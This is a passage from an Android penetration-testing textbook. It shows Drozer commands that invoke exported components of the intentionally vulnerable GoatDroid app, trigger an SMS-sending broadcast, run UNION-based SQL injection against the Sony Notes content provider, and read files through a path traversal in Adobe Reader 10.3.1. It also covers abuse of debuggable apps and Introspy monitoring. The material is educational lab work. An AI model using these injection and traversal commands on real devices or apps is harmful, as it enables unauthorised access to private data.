 **org.owasp.goatdroid.fourgoats.activities.Friends org.owasp.goatdroid.fourgoats.fragments.HistoryFragment org.owasp.goatdroid.fourgoats.activities.History org.owasp.goatdroid.fourgoats.activities.Rewards org.owasp.goatdroid.fourgoats.activities.AddVenue org.owasp.goatdroid.fourgoats.fragments.MyFriends org.owasp.goatdroid.fourgoats.fragments.SearchForFriends org.owasp.goatdroid.fourgoats.fragments.PendingFriendRequests org.owasp.goatdroid.fourgoats.activities.ViewFriendRequest org.owasp.goatdroid.fourgoats.fragments.MyRewards org.owasp.goatdroid.fourgoats.fragments.AvailableRewards org.owasp.goatdroid.fourgoats.activities.Preferences org.owasp.goatdroid.fourgoats.activities.About org.owasp.goatdroid.fourgoats.activities.SendSMS org.owasp.goatdroid.fourgoats.activities.DoComment org.owasp.goatdroid.fourgoats.activities.UserHistory org.owasp.goatdroid.fourgoats.activities.DestinationInfo org.owasp.goatdroid.fourgoats.activities.AdminHome org.owasp.goatdroid.fourgoats.activities.AdminOptions org.owasp.goatdroid.fourgoats.fragments.ResetUserPasswords org.owasp.goatdroid.fourgoats.fragments.DeleteUsers org.owasp.goatdroid.fourgoats.activities.DoAdminPasswordReset org.owasp.goatdroid.fourgoats.activities.DoAdminDeleteUser org.owasp.goatdroid.fourgoats.activities.GenericWebViewActivity**

#### **dz>**

Now, let's launch the private activity using Drozer without entering valid credentials since it is exported.

Login ■■■ **Username** Password  $\blacktriangleright$  Remember Me Login Register OWASP

Following is the activity when we launch the GoatDroid application:

Running the following command will launch the activity:

```
dz> run app.activity.start --component org.owasp.goatdroid.fourgoats org.
owasp.goatdroid.fourgoats.activities.ViewProfile
dz>
```
If you notice the emulator after running the preceding command, you should see the following activity launched:



## **Attacks on services**

Similar to activities, we can invoke services using Drozer. The following command lists all the exported services from the target application:

**dz> run app.service.info -a [package name]**

Running the preceding command on the GoatDroid application will result in the following:

```
dz> run app.service.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
  org.owasp.goatdroid.fourgoats.services.LocationService
    Permission: null
```
**dz>**

As you can see in the preceding excerpt, we have got the service that is exported.

As we saw with the activities, we can also list down the services that are not exported using the –u flag:

```
dz> run app.service.info -a org.owasp.goatdroid.fourgoats -u
Package: org.owasp.goatdroid.fourgoats
   Exported Services:
     org.owasp.goatdroid.fourgoats.services.LocationService
       Permission: null
   Hidden Services:
```
**dz>**

As you can see in the preceding excerpt, this application doesn't have any services that are not exported.

Now, we can use the following Drozer command to start the service:

```
dz> run app.service.start --component org.owasp.goatdroid.fourgoats org.
owasp.goatdroid.fourgoats.services.LocationService
```
## **Broadcast receivers**

Similar to activities and services, we can invoke broadcast receivers using Drozer. The following command lists all the exported broadcast receivers from the target application:

```
dz> run app.broadcast.info -a [package name]
```
Running the previous command on the GoatDroid application will result in the following:

```
dz> run app.broadcast.info -a org.owasp.goatdroid.fourgoats 
Package: org.owasp.goatdroid.fourgoats
```

```
 Receiver: org.owasp.goatdroid.fourgoats.broadcastreceivers.
SendSMSNowReceiver
```
**dz>**

As we can see in the preceding output, the application has got one broadcast receiver exported.

*Client-Side Attacks – Dynamic Analysis Techniques*

We can also list the broadcast receivers that are not exported using the -u flag. This is shown as follows:

```
dz> run app.broadcast.info -a org.owasp.goatdroid.fourgoats -u
Package: org.owasp.goatdroid.fourgoats
  Exported Receivers:
    Receiver: org.owasp.goatdroid.fourgoats.broadcastreceivers.
SendSMSNowReceiver
  Hidden Receivers:
```
**dz>**

As you can see in the preceding excerpt, this application doesn't have any broadcast receivers that are not exported.

Now, we can use the following Drozer command to launch a broadcast intent:

```
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.
SOCIAL_SMS --component org.owasp.goatdroid.fourgoats org.owasp.
goatdroid.fourgoats.broadcastreceivers.SendSMSNowReceiver --extra string 
phoneNumber 5556 --extra string message CRACKED
```
The previous command will trigger the broadcast receiver similar to what we saw with the adb method earlier. This is shown in the following figure:



**[ 238 ]**

## **Content provider leakage and SQL Injection using Drozer**

This section shows how we can use Drozer to perform various attacks on content providers. We are going to use the previously shown Sony Notes application as our target.

We can find out the package name of our target application using the command shown as follows:

```
dz> run app.package.list -f notes
com.sonyericsson.notes (Notes)
dz>
```
We knew that there is an exported content provider in this app. But, let's find it out using Drozer. The following command can be used to list the exported components:

```
dz> run app.package.attacksurface com.sonyericsson.notes
```

```
Attack Surface:
```

```
 4 activities exported
   2 broadcast receivers exported
   1 content providers exported
   2 services exported
dz>
```
At this stage, we used the grep command to figure out the actual content provider URI when we were doing this using the adb method. Drozer makes our life easier is by automating the whole process of finding out the content provider URIs. This can be done using the following command:

```
dz> run scanner.provider.finduris -a [package name]
dz> run scanner.provider.finduris -a com.sonyericsson.notes
Scanning com.sonyericsson.notes...
Able to Query content://com.sonyericsson.notes.provider.Note/accounts/
Able to Query content://com.sonyericsson.notes.provider.Note/accounts
Unable to Query content://com.sonyericsson.notes.provider.Note
Able to Query content://com.sonyericsson.notes.provider.Note/notes
```
*Client-Side Attacks – Dynamic Analysis Techniques*

```
Able to Query content://com.sonyericsson.notes.provider.Note/notes/
Unable to Query content://com.sonyericsson.notes.provider.Note/
Accessible content URIs:
   content://com.sonyericsson.notes.provider.Note/notes/
   content://com.sonyericsson.notes.provider.Note/accounts/
   content://com.sonyericsson.notes.provider.Note/accounts
   content://com.sonyericsson.notes.provider.Note/notes
```
**dz>**

As you can see in the preceding excerpt, we have got four accessible content provider URIs.

We can now query these content providers using the app.provider.query module as shown following:

```
dz> run app.provider.query [content provider URI]
```
Running the preceding command will result in the following output:

```
dz> run app.provider.query content://com.sonyericsson.notes.provider.
Note/notes/
```

```
| isdirty | body | account id | voice path | doodle path | deleted
| modified | sync_uid | title | meta_info | _id | created | 
background \vert usn \vert| 1 | test note_1 | 1 | | | 0 
| 1448466224766 | null | No title | 
false
0 | 1 | 1448466224766 | com.sonyericsson.notes:drawable/notes_
background_grid_view_1 | 0 |
| 1 | test note_2 | 1 | | | 0 
| 1448466232545 | null | No title | 
false
0 | 2 | 1448466232545 | com.sonyericsson.notes:drawable/notes_
background_grid_view_1 | 0 |
```
**dz>** 

As we can see, we are able to query the content from the application's provider without any errors.

Alternatively, we can also use the following command to display the results in a vertical format:

```
dz> run app.provider.query [URI] --vertical
```
Running the previous command will display the results in a nicely formatted way as follows:

```
dz> run app.provider.query content://com.sonyericsson.notes.provider.
Note/notes/ --vertical
     isdirty 1
        body test note_1
 account_id 1
 voice_path 
doodle_path 
     deleted 0
   modified 1448466224766
    sync_uid null
       title No title
  meta_info 
false
0
        _id 1
     created 1448466224766
 background com.sonyericsson.notes:drawable/notes_background_grid_view_1
         usn 0
     isdirty 1
        body test note_2
 account_id 1
 voice_path 
doodle_path 
     deleted 0
   modified 1448466232545
    sync_uid null
       title No title
  meta_info 
false
```
*Client-Side Attacks – Dynamic Analysis Techniques*

```
0
        _id 2
    created 1448466232545
 background com.sonyericsson.notes:drawable/notes_background_grid_view_1
        usn 0
```

```
dz>
```
## **Attacking SQL Injection using Drozer**

Let us see how we can find SQL Injection vulnerabilities in content provider URIs. We can use scanner.provider.injection module:

```
dz> run scanner.provider.injection -a [package name]
```
Scanner is one of the nice modules in Drozer that can automatically find Injection and path traversal vulnerabilities. We will discuss path traversal attacks later in this section.

Running the following command will tell us if there are any injection vulnerabilities in the content providers:

```
dz> run scanner.provider.injection -a com.sonyericsson.notes
Scanning com.sonyericsson.notes...
Not Vulnerable:
   content://com.sonyericsson.notes.provider.Note
   content://com.sonyericsson.notes.provider.Note/
Injection in Projection:
   No vulnerabilities found.
Injection in Selection:
   content://com.sonyericsson.notes.provider.Note/notes/
   content://com.sonyericsson.notes.provider.Note/accounts/
   content://com.sonyericsson.notes.provider.Note/accounts
   content://com.sonyericsson.notes.provider.Note/notes
dz>
```
As we can see in the preceding excerpt, all the four URIs have got injection vulnerabilities in selection.

As we discussed earlier, the traditional way of confirming SQL Injection is to pass a single quote and break the query. Let us pass a single quote (') in selection and see the response.

This can be done as shown following:

```
dz> run app.provider.query content://com.sonyericsson.notes.provider.
Note/notes/ --selection "'"
```

```
unrecognized token: "')" (code 1): , while compiling: SELECT isdirty, 
body, account_id, voice_path, doodle_path, deleted, modified, sync_uid, 
title, meta_info, _id, created, background, usn FROM notes WHERE (')
dz>
```
If we observe the preceding response, the single quote has been sent to the query and it is throwing an error along with the broken query.

Now, let us form a proper query by passing  $id=1$ :

```
dz> run app.provider.query content://com.sonyericsson.notes.provider.
Note/notes/ --selection "_id=1"
| isdirty | body | account_id | voice_path | doodle_path | deleted 
| modified | sync_uid | title | meta_info | _id | created | 
background \vert usn \vert| 1 | test note_1 | 1 | | | 0 
| 1448466224766 | null | No title | 
false
0 | 1 | 1448466224766 | com.sonyericsson.notes:drawable/notes_
background_grid_view_1 | 0 |
dz>
```
The preceding query has been executed as expected and returned the row associated with id 1. As we did with the adb method, let's write a new select statement with UNION as follows:

```
dz> run app.provider.query content://com.sonyericsson.notes.provider.
Note/notes/ --selection "_id=1=1)union select 1,2,3,4,5,6,7,8,9,10,11,12,
13,14 from sqlite_master where (1=1"
```

```
| isdirty | body | account_id | voice_path | doodle_path | deleted
| modified | sync_uid | title | meta_info | _id | created | 
background \vert usn \vert
```
*Client-Side Attacks – Dynamic Analysis Techniques*

```
| 1 | 2 | 3 | 4 | 5 | 6 
| 7 | 8 | 9 | 10 | 11 | 12 | 
13 | 14 |
| 1 | test note_1 | 1 | | | 0 
| 1448466224766 | null | No title | 
false
0 | 1 | 1448466224766 | com.sonyericsson.notes:drawable/notes_
background_grid_view_1 | 0 |
```
**dz>**

As we can see in the preceding output, we are able to see the numbers from 1 to 14. We can now replace any of these numbers to extract the content from the database.

Replacing column number 5 with sqlite\_version() will print the version of the database as shown following:

```
dz> run app.provider.query content://com.sonyericsson.notes.provider.
Note/notes/ --selection "_id=1=1)union select 1,2,3,4,sqlite_
version(),6,7,8,9,10,11,12,13,14 from sqlite_master where (1=1"
```

```
| isdirty | body | account_id | voice_path | doodle_path | deleted 
| modified | sync_uid | title | meta_info | _id | created | 
background \vert usn \vert usn \vert| 1 | 2 | 3 | 4 | 3.7.11 | 6 
| 7 | 8 | 9 | 10 | 11 | 12 | 
13 | 14 |
| 1 | test note_1 | 1 | | | 0 
| 1448466224766 | null | No title | 
false
0 | 1 | 1448466224766 | com.sonyericsson.notes:drawable/notes_
background_grid_view_1 | 0 |
```
**dz>**

Now, getting the table names using Drozer is as simple as replacing the column number 5 with tbl\_name. This is shown is the following command. Please note that we are querying sqlite master to get the table names:

```
dz> run app.provider.query content://com.sonyericsson.notes.
provider.Note/notes/ --selection "_id=1=1)union select 1,2,3,4,tbl_
name,6,7,8,9,10,11,12,13,14 from sqlite_master where (1=1"
```

```
| isdirty | body | account id | voice path | doodle path | |
deleted | modified | sync_uid | title | meta_info | _id | created 
| background | usn |
| 1 | 2 | 3 | 4 | accounts | 6 
| 7 | 8 | 9 | 10 | 11 | 12 | 
13 | 14 |
| 1 | 2 | 3 | 4 | android_metadata | 6 
| 7 | 8 | 9 | 10 | 11 | 12 | 
13 | 14 |
| 1 | 2 | 3 | 4 | notes | 6 
| 7 | 8 | 9 | 10 | 11 | 12 | 
13 | 14 |
| 1 | test note_1 | 1 | | | 0 
| 1448466224766 | null | No title | 
false
0 | 1 | 1448466224766 | com.sonyericsson.notes:drawable/notes_
background_grid_view_1 | 0 |
```
#### **dz>**

As we can see in the previous output, we have extracted the following tables:

- accounts
- android metadata
- notes

## **Path traversal attacks in content providers**

Content providers can also be implemented as file backed providers. This means a developer can write a content provider that allows another application to access its private files. When an application is accessing these files via the content provider, it may be able to read arbitrary files in the context of a vulnerable app if no proper validation is done on what files are being read. This is usually done by traversing through the directories.

Implementing file backed content providers is done by writing the method public ParcelFileDescriptor openFile(Uri uri, String mode) within the class extending the ContentProvider class.

A nice tutorial on how this can be implemented in an app is discussed at:

```
http://blog.evizija.si/android-contentprovider/
```
Drozer has a module scanner.provider.traversal to scan content providers for such traversal vulnerabilities.

This section shows how Drozer can be used to identify and exploit path traversal vulnerabilities in Android apps. We will use the Adobe Reader app for Android.

Original advisory information associated with this app was published at the following link:

```
http://blog.seguesec.com/2012/09/path-traversal-vulnerability-on-
adobe-reader-android-application/
```
According to the original advisory, all versions of Adobe <= 10.3.1 are vulnerable to this attack.

We are using Adobe 10.3.1 with the package name com. adobe. reader in this example.

Installing the application is done using adb as shown following:

```
$ adb install Adobe_Reader_10.3.1.apk 
1453 KB/s (6165978 bytes in 4.143s)
  pkg: /data/local/tmp/Adobe_Reader_10.3.1.apk
Success
$
```
Once installed, we should see the Adobe Reader app icon on the device which looks like this:



Finding out the package name is done in a similar way as to how we did with other apps using the following command:

```
dz> run app.package.list -f adobe
com.adobe.reader (Adobe Reader)
dz>
```
Let's find out the attack surface.

```
dz> run app.package.attacksurface com.adobe.reader
Attack Surface:
   1 activities exported
   0 broadcast receivers exported
   1 content providers exported
   0 services exported
```

```
dz>
```
Interestingly, there is a content provider exported. The next step is to find out the content provider URI. This can be done using scanner.provider.finduris.

```
dz> run scanner.provider.finduris -a com.adobe.reader
Scanning com.adobe.reader...
Unable to Query content://com.adobe.reader.fileprovider/
Unable to Query content://com.adobe.reader.fileprovider
```

```
No accessible content URIs found.
dz>
```
If you notice, Drozer says that there are no accessible content URIs found. No surprise, as it is trying to read data from the database and it is a file-based provider. Let's see if there are any traversal vulnerabilities in the application. This can be done using the following command:

**dz> run scanner.provider.traversal -a com.adobe.reader**

Running the preceding command will result in the following:

```
dz> run scanner.provider.traversal -a com.adobe.reader
Scanning com.adobe.reader...
Not Vulnerable:
   No non-vulnerable URIs found.
Vulnerable Providers:
   content://com.adobe.reader.fileprovider/
   content://com.adobe.reader.fileprovider
```
**dz>** 

As you can see in the preceding excerpt, there is a content provider URI vulnerable to path traversal. This vulnerability allows an attacker to read arbitrary files from the device as described in the next section.

### **Reading /etc/hosts**

The hosts file contains lines of text consisting of an IP address in the first text field followed by one or more host names. In UNIX-like machines, /etc/hosts is the location of this file. Let's see how an attacker can read this file using the vulnerable app.

```
dz> run app.provider.read content://com.adobe.reader.
fileprovider/../../../../etc/hosts
127.0.0.1 localhost
```
**dz>**

## **Reading kernel version**

The /proc/version file gives you specifics about the version of the Linux kernel used in your device, and confirms the version of a GCC compiler used to build it. Let's see how an attacker can read this file using the vulnerable app.

```
dz> run app.provider.read content://com.adobe.reader.
fileprovider/../../../../proc/version
```

```
Linux version 3.4.0-gd853d22 (nnk@nnk.mtv.corp.google.com) (gcc version 
4.6.x-google 20120106 (prerelease) (GCC) ) #1 PREEMPT Tue Jul 9 17:46:46 
PDT 2013
```
#### **dz>**

The number of ../ added in the preceding commands should be identified by a trial and error method. If you have access to the source code, checking the source is another option.

## **Exploiting debuggable apps**

Android apps have a flag known as android: debuggable in their AndroidManifest.xml file. This is set to true during the app development stage and by default set to false once the app is exported for distribution. This flag is used for debugging purposes during the development process and it is not supposed to be set to true in production. If a developer explicitly sets the value of the debuggable flag to true it becomes vulnerable. If an application running in its VM is debuggable, it exposes a unique port on which we can connect to it using a little tool called **JDB**. This is possible in Dalvik Virtual Machines with the support of **JDWP** (short for **Java Debug Wire Protocol**). An attacker with physical access to the device can connect to the app through the exposed UNIX socket and running arbitrary code in the context of the target app is possible.

This section shows the easiest way to exploit debuggable apps.

The following command lists out all the PIDs on which we can connect and debug:

#### **adb jdwp**

In order to find out the exact PID associated with our target application, make sure that the target app is not running when you run the previous command. This looks as shown following:



Now, launch the application and run the preceding command once again. The idea is to bring the application into an active state as the pid is visible only when the application is active. Running the preceding command after launching the app will show us an extra pid as shown following:



Although there are a few other extra ports in the listing, we can find the one associated with our target application using the ps command as shown below:

```
srini's MacBook:~ srini0x00$ adb shell ps | grep '1062'
                   196728 20576 ffffffff b6f385cc S com.androidpentesting.hackingandroidvulnapp1
u0_a78 1062 58
srini's MacBook:~ srini0x00$
```
As you can see in the preceding output, the pid 1062 is associated with our target app. We can also see the package name of this application. Make a note of it as this is required in the next step.

```
Client-Side Attacks – Dynamic Analysis Techniques
```
Before we see how we can make use of the debuggable flag to abuse an app, let's see if we can access the app specific data without root privileges.

```
srini's MacBook:~ srini0x00$ adb -d shell
shell@android:/ $ cd /data/data/com.androidpentesting.hackingandroidvulnapp1
shell@android:/data/data/com.androidpentesting.hackingandroidvulnapp1 $ ls
opendir failed, Permission denied
255|shell@android:/data/data/com.androidpentesting.hackingandroidvulnapp1 $
```
As you can see, we are getting a **Permission denied** error, when we tried to list the files and folders inside the app's private directory.

Now, let's get a shell once again and use run-as binary as shown following:

```
srini's MacBook:~ srini0x00$ adb -d shell
shell@android:/ $ run-as com.androidpentesting.hackingandroidvulnapp1
shell@android:/data/data/com.androidpentesting.hackingandroidvulnapp1 $ ls
cache
lib
shell@android:/data/data/com.androidpentesting.hackingandroidvulnapp1 $
```
If you notice the above output, we are able to see the private contents of the vulnerable application.

# **Introduction to Cydia Substrate**

Cydia Substrate is a tool for runtime hooking and modification of Android apps by injecting into the app process on rooted devices. This was formerly known as Mobile Substrate, which was originally released for iOS devices. Cydia Substrate is the base for most of the runtime manipulation tools that are available. We can develop third party add-ons that work using Cydia Substrate. These are known as extensions. The next section shows a tool called Introspy, which is a popular Cydia Substrate extension for runtime monitoring and analysis of Android apps. Cydia Substrate is available on the Google Play Store and you can install it from the following link:

https://play.google.com/store/apps/details?id=com.saurik.substrate



Once you install it, Cydia Substrate's home screen will come up as in the following figure if you launch the application.



Tap on the **Link Substrate Files** button and you should see the following activity:



Upon the first installation of Cydia Substrate, the preceding message will appear asking us to restart the device to start working with it.

# **Runtime monitoring and analysis using Introspy**

We saw how to set up Introspy in *Chapter 1*, *Setting Up the Lab*. This section discusses how to use Introspy in the runtime monitoring and analysis of Android apps. Introspy is an extension that is based on Cydia Substrate and hence Cydia Substrate has to be installed to work with Introspy. This extension monitors each action performed by the application such as data storage calls, intents, and so on.

Following are the steps to work with Introspy:

- 1. Launch the Introspy app in your device.
- 2. Choose your target application.
- 3. Run and browse through the target application.
- 4. Observe the adb logs (or) generate a HTML report.

Before hooking and analyzing the target application, check the databases folder of your target application just to make sure that there are no Introspy databases already available.

The following are the entries in the databases folder of my whatsapplock application:



As you can see in the preceding figure, there are no files with the name introspy.

Now, launch the Introspy app in your device and choose the target application. In my case I have chosen the whatsapplock application as shown in the following figure:



Now, run the whatsappchatlock application and browse through the entire application to invoke all of its functionality.



Introspy will monitor this and it will save all the monitored calls in a database file inside the databases folder of the target application.

Now, navigating to the databases folder of the whatsappchatlock application will show us a new database with the name introspy.db as shown following:

```
root@android:/data/data/com.whatsapplock/databases # ls
 im.db
 im.db-journal<br>introspy.db
